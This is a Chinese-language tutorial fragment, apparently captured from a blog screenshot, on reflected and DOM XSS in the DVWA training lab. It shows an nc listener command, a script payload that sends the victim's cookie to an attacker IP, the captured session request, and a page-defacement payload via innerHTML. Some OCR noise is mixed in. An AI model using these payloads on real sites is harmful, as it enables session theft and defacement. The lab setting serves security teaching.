 1.利用创建元素createElement()：制作按钮获取cookie
先在Kali监听1234端口：nc -nvlp 1234
然后在DVWA中输入
<script>var img=document.createElement('img');img.src='http://10.10.10.151:1234/a?'+escape(document.cookie);</script>
root@kali:~# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.10.151] from (UNKNOWN) [10.10.10.151] 60602
GET /log?security%3Dlow%3B%20PHPSESSID%3Db9b3248ab9b07ca33a37447ba09029f5 HTTP/1
.1
Host: 10.10.10.151:1234
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:51.0) Gecko/20100101 Firefox/51.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.137/dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Evar+im
g%3Ddocument.createElement%28%22img%22%29%3Bimg.src%3D%22http%3A%2F%2F10.10.10.1
51%3A1234%2Flog%3F%22%2Bescape%28document.cookie%29%3B%3C%2Fscript%3E
https://blog.csdn.net/xu_1234567
Connection: keep-alive
2.利用innerHTML：篡改页面
[plain]
01. <script>document.body.innerHTML="<div style=visibility:visible;><h1>This is DOM XSS</h1></div>";</script>
10.10.10.137/dvwa/vulr
火狐官方站点 最常访问